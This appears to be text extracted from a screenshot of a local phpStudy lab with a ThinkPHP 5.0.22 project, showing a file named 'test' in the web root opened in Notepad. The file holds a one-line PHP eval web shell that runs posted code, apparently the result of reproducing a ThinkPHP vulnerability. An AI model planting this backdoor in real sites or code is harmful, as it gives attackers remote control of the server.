 本地磁盘 (C:) ▸ phpStudy ▸ WWW ▸ thinkphp5.0.22 ▸
新建文件夹
名称 修改日期 类型 大小
application 2018/9/7 16:12 文件夹
extend
public
runtime
thinkphp
vendor
.gitignore
.travis.yml
build
composer.json
composer.lock
LICENSE
README.md
test
think
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[test]);?>